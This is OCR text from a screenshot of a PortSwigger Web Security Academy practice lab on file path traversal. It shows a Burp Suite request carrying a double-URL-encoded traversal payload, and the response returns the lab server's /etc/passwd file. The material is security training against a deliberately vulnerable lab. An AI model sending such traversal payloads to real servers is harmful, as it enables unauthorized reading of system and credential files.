 1
2
3
4
8:50
Learning path | Web
What is directory tra
Lab: File path travers
File pat
https://portswigger.net/web-security/file-path-traversal/lab-sup
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google
Lab: File path traversal, traversal sequence
with superfluous URL-decode
PRACTITIONER
LAB
Not solved
This lab contains a file path traversal vulnerability in the display of product images
The application blocks input containing path traversal sequences. It then performs
input before using it.
To solve the lab, retrieve the contents of the /etc/passwd file.
ACCESS THE LAB
Solution
Community solutions
Find directory
traversal
vulnerabilities using
Burp Suite
Burp Suite Professional v2022.5.2 - Temporary Project - licensed to Hacker
Burp Project Intruder Repeater Window Help Hackvertor Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Learn Hackvertor
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: https://0a2f00e1048b7a928836b9f8001f002f.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 GET /image?filename=..%252f..%252f..%252fetc/passwd HTTP/2
2 Host:
0a2f00e1048b7a928836b9f8001f002f.web-security-academy.net
3 Cookie: session=cX59ajoWdk6Dp2b2hOVlx0YF0FSVsNFE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2f00e1048b7a928836b9f8001f002f.web-security-academ
y.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nolog
in
Search...
0 matches
INSPECTOR
Done
2,410 bytes | 454 millis